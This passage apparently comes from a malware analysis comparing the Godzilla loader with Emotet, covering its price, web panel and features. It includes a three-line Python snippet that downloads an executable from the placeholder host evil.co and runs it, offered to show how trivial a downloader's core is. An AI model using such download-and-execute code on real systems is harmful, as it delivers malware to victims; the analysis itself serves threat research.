the actual payload, and instead downloads the payload from a remote server. Godzilla is actively maintained, with new features being added periodically, and retails for $500, around a quarter of the asking price of its better-established competitor, Emotet.
GODZILLA
Login...
Password...
⇥ENTER
Figure 1: Web panel of Godzilla Loader
Godzilla Features and What They Are For
To get you in the right mindset for considering Godzilla vs. Emotet, here’s our own downloader, written in Python:
import requests, subprocess
open("a.exe","wb"). write(requests. get("http://evil.co/a.exe"). content)
subprocess. call("a.exe")
We graciously charge $0 for this piece of code, which is really more like a haiku. It should now be clear why downloaders such as Godzilla justify their price tag not by their core functionality (of downloading and execution), but by their shiny list of impressive-sounding features. Godzilla’s full advertisement opens as follows:
2/7